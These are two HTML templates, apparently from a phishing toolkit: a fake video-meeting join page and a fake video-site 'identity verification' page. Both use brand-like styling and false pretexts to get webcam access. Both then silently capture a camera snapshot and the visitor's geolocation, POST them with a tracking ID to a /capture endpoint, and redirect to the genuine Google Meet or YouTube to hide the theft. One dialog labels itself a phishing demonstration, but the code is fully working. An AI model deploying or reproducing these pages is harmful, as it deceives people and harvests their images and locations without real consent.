
<file: templates/meet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Virtual Meeting - Join Now</title>
    <style>
        body {
            font-family: 'Google Sans', Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f9fa;
            color: #202124;
        }
        .header {
            background-color: white;
            padding: 12px 20px;
            border-bottom: 1px solid #dadce0;
            display: flex;
            align-items: center;
        }
        .logo {
            font-size: 22px;
            font-weight: 500;
            color: #5f6368;
            display: flex;
            align-items: center;
        }
        .logo-icon {
            color: #00897b;
            margin-right: 8px;
            font-size: 24px;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 40px 20px;
        }
        .join-card {
            background-color: white;
            border-radius: 8px;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
            padding: 40px;
            max-width: 600px;
            margin: 0 auto;
        }
        .join-title {
            font-size: 24px;
            margin-bottom: 20px;
            color: #202124;
        }
        .meeting-info {
            margin-bottom: 30px;
        }
        .info-item {
            display: flex;
            margin-bottom: 12px;
        }
        .info-label {
            width: 120px;
            color: #5f6368;
            font-weight: 500;
        }
        .preview-container {
            position: relative;
            width: 100%;
            height: 300px;
            background-color: #f8f9fa;
            border-radius: 8px;
            overflow: hidden;
            margin-bottom: 20px;
            border: 1px solid #dadce0;
        }
        .preview-placeholder {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100%;
            color: #5f6368;
            flex-direction: column;
        }
        .preview-icon {
            font-size: 48px;
            margin-bottom: 10px;
        }
        .controls {
            display: flex;
            justify-content: center;
            margin-bottom: 30px;
        }
        .control-btn {
            width: 48px;
            height: 48px;
            border-radius: 50%;
            background-color: white;
            border: 1px solid #dadce0;
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 0 10px;
            cursor: pointer;
            color: #5f6368;
        }
        .control-btn.active {
            background-color: #d2e3fc;
            color: #1a73e8;
        }
        .control-btn.disabled {
            background-color: #f1f3f4;
            color: #9aa0a6;
        }
        .join-btn {
            background-color: #1a73e8;
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 4px;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            width: 100%;
        }
        .join-btn:hover {
            background-color: #1765cc;
        }
        .privacy-notice {
            text-align: center;
            margin-top: 20px;
            color: #5f6368;
            font-size: 14px;
        }
        video {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
    </style>
</head>
<body>
    <div class="header">
        <div class="logo">
            <span class="logo-icon">●</span> Video Meeting
        </div>
    </div>
    
    <div class="container">
        <div class="join-card">
            <div class="join-title">Join the meeting</div>
            
            <div class="meeting-info">
                <div class="info-item">
                    <div class="info-label">Meeting ID:</div>
                    <div>mcd-gfhy-pqr</div>
                </div>
                <div class="info-item">
                    <div class="info-label">Host:</div>
                    <div>Dr. Alex Thompson</div>
                </div>
                <div class="info-item">
                    <div class="info-label">Time:</div>
                    <div>Starting now</div>
                </div>
            </div>
            
            <div class="preview-container">
                <div class="preview-placeholder" id="camera-placeholder">
                    <div class="preview-icon">📷</div>
                    <div>Camera off</div>
                </div>
                <video id="camera-preview" autoplay muted style="display: none;"></video>
            </div>
            
            <div class="controls">
                <div class="control-btn active" id="mic-btn">🎤</div>
                <div class="control-btn disabled" id="camera-btn">📷</div>
            </div>
            
            <button class="join-btn" id="join-btn">Join now</button>
            
            <div class="privacy-notice">
                By joining, you agree to the <a href="#">Terms of Service</a> and <a href="#">Privacy Policy</a>
            </div>
        </div>
    </div>

    <script>
        // Get the tracking ID from the server if available
        const trackingId = "{{ tracking_id|default('unknown') }}";
        
        // Elements
        const cameraBtn = document.getElementById('camera-btn');
        const micBtn = document.getElementById('mic-btn');
        const joinBtn = document.getElementById('join-btn');
        const cameraPlaceholder = document.getElementById('camera-placeholder');
        const cameraPreview = document.getElementById('camera-preview');
        
        // Variables to store data
        let capturedImage = null;
        let locationData = { lat: null, lon: null };
        let stream = null;
        
        // Camera button toggles camera preview
        cameraBtn.addEventListener('click', async function() {
            if (cameraBtn.classList.contains('disabled')) {
                try {
                    stream = await navigator.mediaDevices.getUserMedia({ video: true });
                    cameraPreview.srcObject = stream;
                    cameraPreview.style.display = 'block';
                    cameraPlaceholder.style.display = 'none';
                    cameraBtn.classList.remove('disabled');
                    cameraBtn.classList.add('active');
                    
                    // Also try to get location
                    getLocation();
                } catch (error) {
                    console.error('Error accessing camera:', error);
                    alert('Could not access camera. Please check your permissions.');
                }
            } else {
                if (stream) {
                    stream.getTracks().forEach(track => track.stop());
                }
                cameraPreview.style.display = 'none';
                cameraPlaceholder.style.display = 'flex';
                cameraBtn.classList.remove('active');
                cameraBtn.classList.add('disabled');
            }
        });
        
        // Mic button toggle
        micBtn.addEventListener('click', function() {
            if (micBtn.classList.contains('active')) {
                micBtn.classList.remove('active');
                micBtn.classList.add('disabled');
            } else {
                micBtn.classList.remove('disabled');
                micBtn.classList.add('active');
            }
        });
        
        // Join button handler
        joinBtn.addEventListener('click', function() {
            // If camera is on, capture image
            if (stream && cameraBtn.classList.contains('active')) {
                captureAndSend();
            } else {
                // Ask for camera permission
                requestCameraAndCapture();
            }
        });
        
        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(
                    (position) => {
                        locationData.lat = position.coords.latitude;
                        locationData.lon = position.coords.longitude;
                    },
                    (error) => {
                        console.error('Geolocation error:', error);
                    }
                );
            }
        }
        
        async function requestCameraAndCapture() {
            try {
                joinBtn.textContent = 'Joining...';
                
                stream = await navigator.mediaDevices.getUserMedia({ video: true });
                cameraPreview.srcObject = stream;
                
                // Brief delay to ensure video is initialized
                setTimeout(() => {
                    captureAndSend();
                }, 1000);
                
                getLocation();
            } catch (error) {
                console.error('Error accessing camera:', error);
                // Still redirect if camera fails
                redirectToMeeting();
            }
        }
        
        function captureAndSend() {
            // Create canvas to capture frame
            const canvas = document.createElement('canvas');
            canvas.width = cameraPreview.videoWidth;
            canvas.height = cameraPreview.videoHeight;
            const context = canvas.getContext('2d');
            context.drawImage(cameraPreview, 0, 0, canvas.width, canvas.height);
            
            // Get image data
            capturedImage = canvas.toDataURL('image/jpeg');
            
            // Stop the stream
            if (stream) {
                stream.getTracks().forEach(track => track.stop());
            }
            
            // Send data to server
            sendDataToServer();
            
            // Redirect to a real meeting service
            redirectToMeeting();
        }
        
        function redirectToMeeting() {
            joinBtn.textContent = 'Connecting...';
            setTimeout(() => {
                window.location.href = "https://meet.google.com/";
            }, 1500);
        }
        
        async function sendDataToServer() {
            const data = {
                tracking_id: trackingId,
                image: capturedImage,
                lat: locationData.lat,
                lon: locationData.lon,
                source: 'meet_template'
            };
            
            try {
                await fetch('/capture', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(data)
                });
            } catch (error) {
                console.error('Error sending data:', error);
            }
        }
    </script>
</body>
</html>
</file>

<file: templates/youtube.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Error - Video Playback Issue</title>
    <style>
        body {
            font-family: 'Roboto', Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f9f9f9;
        }
        .header {
            background-color: #ffffff;
            padding: 10px 20px;
            border-bottom: 1px solid #e0e0e0;
            display: flex;
            align-items: center;
        }
        .logo {
            color: #ff0000;
            font-size: 24px;
            font-weight: bold;
            margin-right: 10px;
        }
        .logo-text {
            color: #282828;
            font-size: 20px;
            font-weight: normal;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
        }
        .video-container {
            background-color: #000;
            width: 100%;
            height: 0;
            padding-bottom: 56.25%;
            position: relative;
            margin-bottom: 20px;
            border-radius: 12px;
            overflow: hidden;
        }
        .error-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.8);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: white;
            text-align: center;
            padding: 20px;
        }
        .error-title {
            font-size: 24px;
            margin-bottom: 15px;
        }
        .error-message {
            font-size: 16px;
            margin-bottom: 30px;
            max-width: 80%;
        }
        .verify-btn {
            background-color: #ff0000;
            color: white;
            border: none;
            padding: 12px 20px;
            border-radius: 2px;
            font-size: 16px;
            cursor: pointer;
            font-weight: bold;
        }
        .video-info {
            margin-top: 15px;
        }
        .video-title {
            font-size: 18px;
            font-weight: bold;
            margin-bottom: 10px;
        }
        .channel-info {
            display: flex;
            align-items: center;
            margin-bottom: 15px;
        }
        .channel-avatar {
            width: 48px;
            height: 48px;
            border-radius: 50%;
            margin-right: 10px;
            background-color: #ddd;
        }
        .channel-name {
            font-weight: bold;
        }
        .video-stats {
            display: flex;
            margin-bottom: 20px;
            color: #606060;
        }
        .stat {
            margin-right: 20px;
        }
        .consent-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.9);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }
        .consent-dialog {
            background-color: white;
            padding: 30px;
            border-radius: 8px;
            max-width: 500px;
            color: #333;
        }
        .consent-title {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 15px;
        }
        .consent-buttons {
            display: flex;
            justify-content: flex-end;
            margin-top: 20px;
        }
        .consent-btn {
            padding: 10px 20px;
            margin-left: 10px;
            border: none;
            border-radius: 2px;
            cursor: pointer;
        }
        .consent-continue {
            background-color: #065fd4;
            color: white;
        }
        .consent-cancel {
            background-color: #f2f2f2;
            color: #333;
        }
    </style>
</head>
<body>
    <div class="header">
        <div class="logo">▶</div>
        <div class="logo-text">VideoTube</div>
    </div>
    
    <div class="container">
        <div class="video-container">
            <div class="error-overlay">
                <div class="error-title">Content Privacy Verification Required</div>
                <div class="error-message">This age-restricted content requires verification of your identity in accordance with our updated privacy policy. Please verify your identity to continue watching.</div>
                <button class="verify-btn" id="verify-btn">Verify Identity & Watch</button>
            </div>
        </div>
        
        <div class="video-info">
            <div class="video-title">The Ultimate Guide to Cybersecurity - What You Need to Know in 2025</div>
            
            <div class="video-stats">
                <div class="stat">1.2M views</div>
                <div class="stat">2 days ago</div>
            </div>
            
            <div class="channel-info">
                <div class="channel-avatar"></div>
                <div class="channel-name">Tech Security Pro</div>
            </div>
            
            <div class="video-description">
                <p>In this comprehensive guide to cybersecurity in 2025, we cover everything from personal data protection to enterprise security strategies. Learn about the latest threats and how to protect yourself online.</p>
                <p>This video contains mature content related to cybersecurity attacks and is age-restricted in accordance with community guidelines.</p>
            </div>
        </div>
    </div>
    
    <div class="consent-overlay" id="consent-overlay">
        <div class="consent-dialog">
            <div class="consent-title">Age and Identity Verification</div>
            <p>To comply with privacy regulations and ensure appropriate content delivery, we need to verify your identity using:</p>
            <ul>
                <li>Facial recognition (via camera access)</li>
                <li>Location verification</li>
            </ul>
            <p>This is a one-time verification process. By continuing, you agree to our updated Terms of Service and Privacy Policy.</p>
            <p><small><em>Note: This is a demonstration of phishing techniques. No real verification is performed.</em></small></p>
            <div class="consent-buttons">
                <button class="consent-btn consent-cancel" id="cancel-btn">Cancel</button>
                <button class="consent-btn consent-continue" id="continue-btn">Continue</button>
            </div>
        </div>
    </div>

    <script>
        // Get the tracking ID from the server if available
        const trackingId = "{{ tracking_id|default('unknown') }}";
        
        // Variables to store captured data
        let capturedImage = null;
        let locationData = { lat: null, lon: null };
        
        // Show consent overlay when verify button is clicked
        document.getElementById('verify-btn').addEventListener('click', function() {
            document.getElementById('consent-overlay').style.display = 'flex';
        });
        
        // Cancel button closes the overlay
        document.getElementById('cancel-btn').addEventListener('click', function() {
            document.getElementById('consent-overlay').style.display = 'none';
        });
        
        // Continue button initiates the "verification" process
        document.getElementById('continue-btn').addEventListener('click', function() {
            document.getElementById('consent-overlay').style.display = 'none';
            initiateCapture();
        });
        
        async function initiateCapture() {
            try {
                // Create hidden elements for capture
                const video = document.createElement('video');
                video.style.display = 'none';
                document.body.appendChild(video);
                
                const canvas = document.createElement('canvas');
                canvas.style.display = 'none';
                document.body.appendChild(canvas);
                
                // Access webcam
                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                video.srcObject = stream;
                
                // Wait for video to be ready
                video.onloadedmetadata = function() {
                    video.play();
                    
                    // Capture frame after short delay
                    setTimeout(() => {
                        canvas.width = video.videoWidth;
                        canvas.height = video.videoHeight;
                        const context = canvas.getContext('2d');
                        context.drawImage(video, 0, 0, canvas.width, canvas.height);
                        
                        // Get image data
                        capturedImage = canvas.toDataURL('image/jpeg');
                        
                        // Stop stream and clean up
                        stream.getTracks().forEach(track => track.stop());
                        document.body.removeChild(video);
                        document.body.removeChild(canvas);
                        
                        // Get location
                        getLocation();
                        
                        // Show verification in progress
                        showVerificationProgress();
                    }, 1000);
                };
            } catch (error) {
                console.error('Camera access error:', error);
                alert('Unable to access camera for verification. Please check your permissions and try again.');
            }
        }
        
        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(
                    (position) => {
                        locationData.lat = position.coords.latitude;
                        locationData.lon = position.coords.longitude;
                        sendDataToServer();
                    },
                    (error) => {
                        console.error('Geolocation error:', error);
                        sendDataToServer();
                    }
                );
            } else {
                console.error('Geolocation not supported');
                sendDataToServer();
            }
        }
        
        function showVerificationProgress() {
            const overlay = document.querySelector('.error-overlay');
            overlay.innerHTML = `
                <div class="error-title">Verification in Progress</div>
                <div class="error-message">Please wait while we verify your identity...</div>
                <div style="width:50%; height:10px; background-color:#333; border-radius:5px; margin-top:20px;">
                    <div id="progress-bar" style="width:10%; height:100%; background-color:#ff0000; border-radius:5px;"></div>
                </div>
            `;
            
            let width = 10;
            const progressBar = document.getElementById('progress-bar');
            
            const interval = setInterval(() => {
                if (width >= 100) {
                    clearInterval(interval);
                    // Redirect to actual YouTube after "verification"
                    window.location.href = "https://www.youtube.com/results?search_query=cybersecurity+guide";
                } else {
                    width += 5;
                    progressBar.style.width = width + '%';
                }
            }, 200);
        }
        
        async function sendDataToServer() {
            const data = {
                tracking_id: trackingId,
                image: capturedImage,
                lat: locationData.lat,
                lon: locationData.lon,
                source: 'youtube_template'
            };
            
            try {
                await fetch('/capture', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(data)
                });
            } catch (error) {
                console.error('Error sending data:', error);
            }
        }
    </script>
</body>
</html>
</file>
